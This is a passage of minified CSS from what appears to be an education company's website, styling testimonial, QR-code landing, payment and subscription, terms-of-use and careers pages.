.video:before,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .fa,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .cpn-info-button,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .cpn-messaging-link.telegram{opacity:1}.new_styles .page__testimonials .section.section--testify{background-image:url(/assets/layout/alfacon/testimonials/bgtestimonial-404f7d22b6089509870dca93ee7ac077c715cc31735f40d5eb72c8b76ca054f2.jpg);background-attachment:fixed;background-size:cover}@media screen and (min-width: 767px){.new_styles .page__testimonials .section.section--testify .content{display:grid;grid-template-columns:50% 50%}}.new_styles .page__testimonials .section.section--testify .testify__form{height:70%;padding:20px;background:#313131;border:1px solid #191919}.new_styles .page__testimonials .section.section--testify .form-control:disabled{background:#A9A9A9}.new_styles .page__testimonials .section.section--testify .form-control:disabled::placeholder{color:#000}.new_styles .page__testimonials .section.section--testify .form-control textarea{margin-bottom:7px}.new_styles .page__testimonials .section.section--testify .form-control .buttons .button:first-child{margin-bottom:10px}.new_styles .page__testimonials .section.section--testify .form-control .buttons .button a{color:#333}.new_styles .page__testimonials .section.section--testify .testify__options{list-style:none;margin-top:10px}@media screen and (max-width: 766px){.new_styles .page__testimonials .section.section--testify .testify__options{margin-bottom:15px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .section.section--testify .testify__options{margin-bottom:15px}}.new_styles .page__testimonials .section.section--testify .testify__options .option{display:block}.new_styles .page__testimonials .section.section--testify .testify__options .option a{background:url(https://img.youtube.com/vi/7TDf-T-QGAM/hqdefault.jpg);display:block;background-size:cover;position:relative}@media screen and (max-width: 766px){.new_styles .page__testimonials .section.section--testify .testify__options .option a{padding:28%;width:100%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .section.section--testify .testify__options .option a{padding:28%;width:100%}}@media screen and (min-width: 767px){.new_styles .page__testimonials .section.section--testify .testify__options .option a{padding:28%;width:90%}}.new_styles .page__testimonials .section.section--testify .testify__options .option a .fa,.new_styles .page__testimonials .section.section--testify .testify__options .option a .cpn-info-button,.new_styles .page__testimonials .section.section--testify .testify__options .option a .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--testify .testify__options .option a .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a .cpn-messaging-link.telegram{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;align-items:center;justify-content:center;font-size:40px;color:#003CFF;opacity:0;transition:opacity 0.65s}.new_styles .page__testimonials .section.section--testify .testify__options .option a:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(42,42,42,0.9);opacity:0;transition:opacity 0.65s}.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover:before,.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover .fa,.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover .cpn-info-button,.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a:hover .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a:hover .cpn-messaging-link.telegram,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus:before,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus .fa,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus .cpn-info-button,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a:focus .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a:focus .cpn-messaging-link.telegram{opacity:1}.new_styles .page__testimonials .section.section--facebook{background:#fafafa;padding:20px}.new_styles .page__testimonials .section.section--facebook .fb-comments iframe{width:100% !important}@keyframes scroll{0%{opacity:0}10%{transform:translateY(0);opacity:1}100%{transform:translateY(15px);opacity:0}}@media only screen and (min-width: 769px){.new_styles .page-container.instagram .cpn-item.testimonials-carousel-item{width:25% !important;padding:0}.new_styles .testimonials-carousel .page-container.instagram{width:1800px !important}}@media only screen and (max-width: 768px){.new_styles .page-container.instagram .cpn-item.testimonials-carousel-item{width:100% !important}}.new_styles .page-qrcode-landing h2,.new_styles .page-qrcode-landing p,.new_styles .page-qrcode-landing strong{display:block;margin-bottom:15px;font:22px/25px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .page-qrcode-landing strong{font-weight:700}.new_styles .page-qrcode-landing h1{margin-bottom:20px;padding:20px 0 20px;font:28px/40px "Blauer-Nue", sans-serif;color:#fff;background:#000038}.new_styles .page-qrcode-landing .head{margin:0 20px 30px;border-bottom:1px solid #d6dddd}.new_styles .page-qrcode-landing .head h2{font-weight:bold}.new_styles .page-qrcode-landing .body{text-align:center;margin:0 20px 30px}.new_styles .page-qrcode-landing .container{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:800px}@media screen and (max-width: 640px){.new_styles .page-qrcode-landing .head,.new_styles .page-qrcode-landing .body{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:400px;padding-left:20px;padding-right:20px;text-align:center}.new_styles .page-qrcode-landing h1 .container{text-align:center}.new_styles .page-qrcode-landing .head img{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;width:120px;margin-bottom:20px}.new_styles .page-qrcode-landing .apps .info-block-app{display:block;margin-bottom:20px}}@media screen and (min-width: maxpx) and (max-width: 640px){.new_styles .page-qrcode-landing .head,.new_styles .page-qrcode-landing .body{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:400px;padding-left:20px;padding-right:20px;text-align:center}.new_styles .page-qrcode-landing h1 .container{text-align:center}.new_styles .page-qrcode-landing .head img{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;width:120px;margin-bottom:20px}.new_styles .page-qrcode-landing .apps .info-block-app{display:block;margin-bottom:20px}}@media screen and (min-width: 641px){.new_styles .page-qrcode-landing h1{padding-top:60px}.new_styles .page-qrcode-landing h1 .container{padding-left:300px}.new_styles .page-qrcode-landing .head{padding:0 80px 30px 300px}.new_styles .page-qrcode-landing .head img{position:absolute;top:-70px;left:120px;bottom:auto;right:auto;display:block;width:150px}.new_styles .page-qrcode-landing .body{padding:0 20px}.new_styles .page-qrcode-landing .apps .info-block-app{display:inline-block;width:48%}.new_styles .page-qrcode-landing .apps .info-block-app:first-child{margin-right:3%}}.new_styles .page-qrcode-landing .app-links-helper{text-align:left}.new_styles .page-qrcode-landing .app-links-helper a{max-width:100px}.new_styles .payment-notices{clear:both;margin-bottom:20px}.new_styles .payment-notices .cpn-notice{margin-top:10px}.new_styles .payment-notices .msg,.new_styles .payment-notices .msg-sec{display:block}@media screen and (max-width: 540px){.new_styles .payment-notices .msg{font-size:18px}.new_styles .payment-notices .msg-sec{font-size:15px}}@media screen and (min-width: maxpx) and (max-width: 540px){.new_styles .payment-notices .msg{font-size:18px}.new_styles .payment-notices .msg-sec{font-size:15px}}@media screen and (min-width: 960px){.new_styles .payment-notices{display:flex;flex-flow:row nowrap;justify-content:space-between}.new_styles .payment-notices .cpn-notice{width:48%}}.new_styles .orders-subscriptions{padding:20px 0 60px 0}.new_styles .orders-subscriptions h1{height:60px;font:bold 32px/50px "Blauer-Nue", sans-serif;color:#000051;vertical-align:middle;letter-spacing:-0.05em}.new_styles .orders-subscriptions #payment.payment_subscription{display:flex;flex-wrap:wrap}@media screen and (min-width: 768px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:50%;margin:0 auto}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:100%;margin-bottom:20px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:100%;margin-bottom:20px}}.new_styles .orders-subscriptions #payment.payment_subscription .card_form{margin-top:0;margin-bottom:15px}.new_styles .orders-subscriptions .content-enrolment{width:1010px;max-width:100%;margin:15px auto 0 auto;padding:0 20px}.new_styles .orders-subscriptions .bolded{font-weight:bold}.new_styles .orders-subscriptions .tracking-button{color:#ffffff;padding:4px 10px;font-weight:bold;display:inline-block;background-color:#000051}.new_styles .orders-subscriptions .error-message{display:none;color:#ff2924;font-size:11px;position:absolute;top:-15px;left:auto;bottom:auto;right:0}.new_styles .orders-subscriptions .enrolment-item{float:left;width:100%;margin-bottom:20px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body.collapse.in .inner_progres[data-width="25"]{width:25%}.new_styles .orders-subscriptions .enrolment-item .enrolment-body.collapse.in .inner_progres[data-width="50"]{width:50%}.new_styles .orders-subscriptions .enrolment-item .enrolment-body.collapse.in .inner_progres[data-width="75"]{width:75%}.new_styles .orders-subscriptions .enrolment-item .enrolment-body.collapse.in .inner_progres[data-width="100"]{width:100%}.new_styles .orders-subscriptions .enrolment-item .enrolment-header,.new_styles .orders-subscriptions .enrolment-item .enrolment-body{padding:20px}.new_styles .orders-subscriptions .enrolment-item .accordion-toggle .enrolment-header:before{transform:rotate(0deg)}.new_styles .orders-subscriptions .enrolment-item .accordion-toggle:not(.collapsed) .enrolment-header:before{transform:rotate(180deg)}.new_styles .orders-subscriptions .enrolment-item .enrolment-header{color:#6e6e6e;font-size:16px;position:relative;border:1px solid #d6dddd}@media screen and (min-width: 950px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header{display:grid;grid-template-columns:repeat(auto-fit, minmax(100px, 1fr))}}.new_styles .orders-subscriptions .enrolment-item .enrolment-header:before{display:block;font-size:35px;content:"";text-align:center;font-family:"FontAwesome"}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header:before{position:absolute;top:13%;left:auto;bottom:auto;right:2%}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header:before{position:absolute;top:31%;left:auto;bottom:auto;right:5%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header:before{position:absolute;top:31%;left:auto;bottom:auto;right:5%}}@media screen and (max-width: 949px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header .status-payment{padding-top:10px}}@media screen and (min-width: maxpx) and (max-width: 949px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header .status-payment{padding-top:10px}}@media screen and (min-width: 950px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header .status-payment{padding-right:40px;text-align:right}}.new_styles .orders-subscriptions .enrolment-item .enrolment-body{float:left;width:100%;border-top:0;border:1px solid #d6dddd}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .enrolment-tracker{width:250px;max-width:100%;margin:20px auto 15px auto}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status{margin-bottom:24px}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status{display:none}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status{display:none}}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps{display:flex}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step.active{color:#000051;font-weight:bold}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step{text-align:center;display:inline-block}@media screen and (min-width: 712px) and (max-width: 877px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step{width:24.6%}}@media screen and (min-width: 712px) and (min-width: maxpx) and (max-width: 877px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step{width:24.6%}}@media screen and (min-width: 878px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step{width:24.7%}}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step span{display:block}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step .icon{font-size:40px;margin-bottom:10px;color:#d6dddd}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step .icon i:before{margin-right:0px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step .icon.active{color:#000051}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment{width:100%;display:flex;margin-top:20px;padding-top:20px;border-top:1px solid #d6dddd}}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col{float:left;width:33.3%;margin-right:20px;padding-right:20px;border-right:1px solid #d6dddd}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d6dddd}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col:last-child{margin-bottom:0;padding-bottom:0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d6dddd}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col:last-child{margin-bottom:0;padding-bottom:0}}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col:last-child{border:none}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col{margin-top:8px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .info{padding-bottom:5px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .info span{float:right}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .with_image{display:flex;align-items:center}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .with_image span{margin-left:12px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .total{padding:8px 0;border-top:1px solid}.new_styles .orders-subscriptions .enrolment-item .products_list{float:left;width:100%;margin-bottom:20px}.new_styles .orders-subscriptions .enrolment-item .products_list .button-right{width:auto;float:right;margin-left:5px}.new_styles .orders-subscriptions .inner .info_col .button--payment{display:none}.new_styles .orders-subscriptions .inner #payment,.new_styles .orders-subscriptions .inner #payments{width:100%;float:left;background:#F2F4F4;padding:20px 20px 10px 20px;border:1px solid #d6dddd}.new_styles .orders-subscriptions .inner #payment #payment_order h1,.new_styles .orders-subscriptions .inner #payments #payment_order h1{display:flex;flex-wrap:wrap;justify-content:flex-start}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment #payment_order h1,.new_styles .orders-subscriptions .inner #payments #payment_order h1{justify-content:center;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment #payment_order h1,.new_styles .orders-subscriptions .inner #payments #payment_order h1{justify-content:center;text-align:center}}.new_styles .orders-subscriptions .inner #payment #payment_order .tab-v5,.new_styles .orders-subscriptions .inner #payments #payment_order .tab-v5{margin-top:2rem}@media screen and (max-width: 500px){.new_styles .orders-subscriptions .inner #payment #payment_order .tab-v5,.new_styles .orders-subscriptions .inner #payments #payment_order .tab-v5{margin-top:7rem}}@media screen and (min-width: maxpx) and (max-width: 500px){.new_styles .orders-subscriptions .inner #payment #payment_order .tab-v5,.new_styles .orders-subscriptions .inner #payments #payment_order .tab-v5{margin-top:7rem}}.new_styles .orders-subscriptions .inner #payment .button-bill,.new_styles .orders-subscriptions .inner #payments .button-bill{width:230px;display:block;max-width:100%;margin:12px auto 0 auto}.new_styles .orders-subscriptions .inner #payment .payment_methods,.new_styles .orders-subscriptions .inner #payments .payment_methods{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:2rem}.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{transition:all 0.6s;margin:1rem;text-align:center;border:1px solid #d6dddd}@media screen and (min-width: 768px) and (max-width: 993px){.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{width:32%}}@media screen and (min-width: 994px){.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{width:22.5%}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{width:80%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{width:80%}}.new_styles .orders-subscriptions .inner #payment .payment_methods li:last-child,.new_styles .orders-subscriptions .inner #payments .payment_methods li:last-child{margin-right:0}.new_styles .orders-subscriptions .inner #payment .payment_methods li a,.new_styles .orders-subscriptions .inner #payments .payment_methods li a{font-size:14px;position:relative;transition:all 0.65s;color:#6e6e6e !important;background:none !important;box-shadow:5px 5px 0px transparent}.new_styles .orders-subscriptions .inner #payment .payment_methods li a .list-item-product,.new_styles .orders-subscriptions .inner #payments .payment_methods li a .list-item-product{position:absolute;top:-6px;left:0;bottom:auto;right:auto}.new_styles .orders-subscriptions .inner #payment .payment_methods li .icon,.new_styles .orders-subscriptions .inner #payments .payment_methods li .icon{display:flex;width:160px;height:80px;align-items:center;margin:15px auto 5px auto}.new_styles .orders-subscriptions .inner #payment .payment_methods li .icon img,.new_styles .orders-subscriptions .inner #payments .payment_methods li .icon img{width:100%}.new_styles .orders-subscriptions .inner #payment .payment_methods li .button-secondary-small,.new_styles .orders-subscriptions .inner #payments .payment_methods li .button-secondary-small{margin:7.5px 0}.new_styles .orders-subscriptions .inner #payment .payment_methods li.active,.new_styles .orders-subscriptions .inner #payment .payment_methods li:hover,.new_styles .orders-subscriptions .inner #payment .payment_methods li:focus,.new_styles .orders-subscriptions .inner #payments .payment_methods li.active,.new_styles .orders-subscriptions .inner #payments .payment_methods li:hover,.new_styles .orders-subscriptions .inner #payments .payment_methods li:focus{filter:grayscale(0)}.new_styles .orders-subscriptions .inner #payment .payment_methods li:hover a,.new_styles .orders-subscriptions .inner #payment .payment_methods li:focus a,.new_styles .orders-subscriptions .inner #payment .payment_methods li.active a,.new_styles .orders-subscriptions .inner #payments .payment_methods li:hover a,.new_styles .orders-subscriptions .inner #payments .payment_methods li:focus a,.new_styles .orders-subscriptions .inner #payments .payment_methods li.active a{background:white !important;box-shadow:5px 5px 0px #d6dddd}.new_styles .orders-subscriptions .inner #payment .panel-default,.new_styles .orders-subscriptions .inner #payments .panel-default{border:0 !important;box-shadow:none !important;background:none !important}.new_styles .orders-subscriptions .inner #payment .panel-default #payment_method,.new_styles .orders-subscriptions .inner #payments .panel-default #payment_method{width:300px;margin:0 auto;max-width:100%}.new_styles .orders-subscriptions .inner #payment .tab-content,.new_styles .orders-subscriptions .inner #payments .tab-content{padding:0px}.new_styles .orders-subscriptions .inner #payment .options li a,.new_styles .orders-subscriptions .inner #payments .options li a{transition:all 0.65s;background:none !important}.new_styles .orders-subscriptions .inner #payment .center_button,.new_styles .orders-subscriptions .inner #payments .center_button{float:left;width:100%;text-align:center}.new_styles .orders-subscriptions .inner #payment .check_terms,.new_styles .orders-subscriptions .inner #payments .check_terms{margin:15px 0}.new_styles .orders-subscriptions .inner #payment .check_terms .row div,.new_styles .orders-subscriptions .inner #payments .check_terms .row div{margin-top:0 !important}.new_styles .orders-subscriptions .inner #payment .card_form,.new_styles .orders-subscriptions .inner #payments .card_form{width:450px;max-width:100%;margin:15px auto 0 auto}.new_styles .orders-subscriptions .inner #payment .card_form span#cc-brand.error,.new_styles .orders-subscriptions .inner #payments .card_form span#cc-brand.error{font-size:12px;color:#e85754}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment .card_form .flags,.new_styles .orders-subscriptions .inner #payments .card_form .flags{position:absolute;top:32px;left:auto;bottom:auto;right:9px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment .card_form .flags,.new_styles .orders-subscriptions .inner #payments .card_form .flags{position:absolute;top:32px;left:auto;bottom:auto;right:9px}}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .inner #payment .card_form .flags,.new_styles .orders-subscriptions .inner #payments .card_form .flags{position:absolute;top:27%;left:auto;bottom:auto;right:9px}}.new_styles .orders-subscriptions #payment.payment_subscription{display:flex;flex-wrap:wrap}@media screen and (min-width: 768px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:50%;margin:0 auto}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:100%;margin-bottom:20px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:100%;margin-bottom:20px}}.new_styles .orders-subscriptions #payment.payment_subscription .card_form{margin-top:0;margin-bottom:15px}.new_styles .orders-subscriptions .details-card{padding:20px;margin-top:2px;background:#eaeaea;border:1px solid #d6dddd}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .details-card{width:90%}}.new_styles .orders-subscriptions .details-card .card-number{position:relative}.new_styles .orders-subscriptions .details-card .card-number strong{margin-right:33px}.new_styles .orders-subscriptions .details-card .card-number span{width:36px;height:28px;overflow:hidden;position:absolute;top:auto;left:48px;bottom:auto;right:auto}.new_styles .orders-subscriptions .details-card .card-number .ccic-brand-two{display:block;width:36px;height:32px;overflow:hidden;background-color:transparent}.new_styles .orders-subscriptions .details-card .btn{padding:7px 0;font-size:15px;margin-top:17px;font-weight:bold;font-family:"Titillium Web", serif}.new_styles table.tracking{width:100%;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e0e0e0;border-width:1px 0 0 1px}.new_styles table.tracking td{padding:10px 0}.new_styles table.tracking td b{font-weight:bold}@media only screen and (min-width: 1281px){.new_styles .enrolment-item .info_col .tracking-button{display:none}}.new_styles .logo-input img{position:absolute;width:34px}.new_styles .logo-input input{text-indent:25px}@media screen and (min-width: 1025px){.new_styles .page-use-terms{padding:40px;background-color:#F2F4F4}}.new_styles .page-use-terms .page-container{width:100%;padding:20px;max-width:1024px;background-color:#fff;border:1px solid #d6dddd}.new_styles .page-use-terms b,.new_styles .page-use-terms strong{font-weight:bold}.new_styles .page-use-terms .cpn-print-bt{position:absolute;top:-20px;left:50%;bottom:auto;right:auto;transform:translateX(-50%);width:auto}@media screen and (max-width: 600px){.new_styles .page-use-terms .h-section-1{font-size:22px;padding-bottom:10px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-use-terms .h-section-1{font-size:22px;padding-bottom:10px}}@media screen and (max-width: 600px){.new_styles .page-use-terms h1 img{height:35px;display:block}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-use-terms h1 img{height:35px;display:block}}@media screen and (min-width: 601px){.new_styles .page-use-terms h1 img{float:right;display:inline-block;height:45px}}.new_styles .page-use-terms .text-formatting-basic{font:300 16px/1.4em "Ninetea", sans-serif;color:#555555}.new_styles .page-use-terms .text-formatting-basic strong,.new_styles .page-use-terms .text-formatting-basic b{font-weight:500;color:#222222}.new_styles .page-use-terms .text-formatting-basic strong{text-align:center}.new_styles .page-use-terms .text-formatting-basic ol{padding:0}.new_styles .page-use-terms .text-formatting-basic ol li{margin-bottom:0.5em}.new_styles .page-use-terms .text-formatting-basic ol li>ol{padding:0.5em 0 0 1.5em}.new_styles .page-use-terms .text-formatting-basic p{margin:0 0 1em 0}.new_styles .page-use-terms .text-formatting-basic p:not(.no-indent){text-indent:1em}.new_styles .page-use-terms .text-formatting-basic .title-simple{display:block;margin:0 0 1em 0}.new_styles .page-use-terms .text-formatting-basic table{width:100%;margin-bottom:1em}.new_styles .page-use-terms .text-formatting-basic tr:nth-child(odd) td{background-color:rgba(0,0,0,0.05)}.new_styles .page-use-terms .text-formatting-basic th,.new_styles .page-use-terms .text-formatting-basic td{padding:0.5em;border:1px solid #bbc5c5;vertical-align:middle}.new_styles .page-use-terms .text-formatting-basic th.center,.new_styles .page-use-terms .text-formatting-basic td.center{text-align:center}.new_styles #terms-modal{display:block !important;opacity:1 !important}.new_styles #terms-modal .modal-dialog{height:90vh !important}.new_styles #terms-modal .modal-content,.new_styles #terms-modal .modal-body{height:100%}.new_styles #terms-modal .text-formatting-basic{height:calc(100% - 40px)}.new_styles #terms-modal .modal-body .text-formatting-basic{overflow-y:scroll}.new_styles .page__carrers .page-container{padding:0;max-width:100%}.new_styles .page__carrers .section{width:100%;float:left}@media screen and (max-width: 766px){.new_styles .page__carrers .section{padding-top:30px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__carrers .section{padding-top:30px}}@media screen and (min-width: 767px){.new_styles .page__carrers .section{padding-top:50px}}.new_styles .page__carrers .section>.fixed{width:1020px;margin:0 auto;max-width:90%}.new_styles .page__carrers .section>.fixed>.text{width:850px;margin:0 auto;max-width:100%}.new_styles .page__carrers .section>.fixed>.text strong{font-weight:bold}.new_styles .page__carrers .section .subtitle{color:#000051;text-align:center;margin-bottom:20px}@media screen and (max-width: 599px){.new_styles .page__carrers .section .subtitle{font:600 20px/23px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page__carrers .section .subtitle{font:600 20px/23px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page__carrers .section .subtitle{font:600 26px/40px "Blauer-Nue", sans-serif}}.new_styles .page__carrers .section.section__header{color:#fff;padding-top:0;display:flex;align-items:center;text-align:center;background:#081f31;position:relative}@media screen and (min-width: 600px){.new_styles .page__carrers .section.section__header{height:430px}}@media screen and (max-width: 599px){.new_styles .page__carrers .section.section__header{height:300px}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page__carrers .section.section__header{height:300px}}.new_styles .page__carrers .section.section__header:before{content:"";width:100%;height:100%;z-index:0;opacity:0.07;position:absolute;background-image:url(/assets/layout/alfacon/imagem_alfacon-d8623fe5f714dadc0f671806d293d27acc758dc7ffe4c74ba2087c03f86293e6.jpg);background-repeat:no-repeat;background-size:100% auto;background-position:center top;background-attachment:fixed}@media screen and (max-width: 599px){.new_styles .page__carrers .section.section__header .title{font:32px/60px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page__carrers .section.section__header .title{font:32px/60px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page__carrers .section.section__header .title{font:65px/80px "Blauer-Nue", sans-serif}}.new_styles .page__carrers .section.section__header .title strong{font-weight:bold}.new_styles .page__carrers .section.section__header .description{font-size:18px}.new_styles .page__carrers .section.section__header .buttons{margin:15px 0;position:relative}.new_styles .page__carrers .section.section__header .buttons>.button{width:240px;max-width:100%}@media screen and (max-width: 536px){.new_styles .page__carrers .section.section__header .buttons>.button{margin:2px 0}}@media screen and (min-width: maxpx) and (max-width: 536px){.new_styles .page__carrers .section.section__header .buttons>.button{margin:2px 0}}.new_styles .page__carrers .section.section__header .buttons>.button:first-child{color:#333 !important;background-color:#ffffff;box-shadow:inset -2px -2px 0 0 #e2e2e2}.new_styles .page__carrers .section.section__header .buttons>.button:first-child:hover,.new_styles .page__carrers .section.section__header .buttons>.button:first-child:focus{background-color:#e0e0e0;box-shadow:inset -2px -2px 0 0 #e2e2e2}.new_styles .page__carrers .section.section__videos{padding-top:50px;padding-bottom:15px}.new_styles .page__carrers .section.section__videos .fixed{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}@media screen and (max-width: 599px){.new_styles .page__carrers .section.section__videos .column:first-child{display:none}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page__carrers .section.section__videos .column:first-child{display:none}}@media screen and (min-width: 600px){.new_styles .page__carrers .section.section__videos .column:first-child{flex-grow:2;margin-right:1%}.new_styles .page__carrers .section.section__videos .column:first-child .big__player{background-image:url(/assets/layout/alfacon/defaultvideo-fbe8ef1300eb850c1d9201f7c4d3e231ce2743ae2397da8f480bbb2d7e023ba7.jpg);background-size:cover}}.new_styles .page__carrers .section.section__videos .column:last-child{flex-grow:1}.new_styles .page__carrers .section.section__videos .column:last-child>.cpn-proportional-box:first-child{margin-bottom:3%}.new_styles .page__carrers .section.section__videos .column:last-child>.cpn-proportional-box .thumb_player{display:flex;cursor:pointer;align-items:center;justify-content:center;background-size:cover}.new_styles .page__carrers .section.section__videos .column:last-child>.cpn-proportional-box .thumb_player img{width:75px}@media screen and (min-width: 600px){.new_styles .page__carrers .section.section__videos .column:last-child>.cpn-proportional-box .player{display:none}}.new_styles .page__carrers .section.section__gallery{padding:60px 0 0 0}.new_styles .page__carrers .section.section__gallery .gallery .gallery__item{height:165px;cursor:pointer;overflow:hidden}@media screen and (min-width: 767px){.new_styles .page__carrers .section.section__gallery .gallery .gallery__item{width:24%;margin:0 5px}}@media screen and (min-width: 488px) and (max-width: 766px){.new_styles .page__carrers .section.section__gallery .gallery .gallery__item{width:48%;margin:0 1%}}@media screen and (max-width: 487px){.new_styles .page__carrers .section.section__gallery .gallery 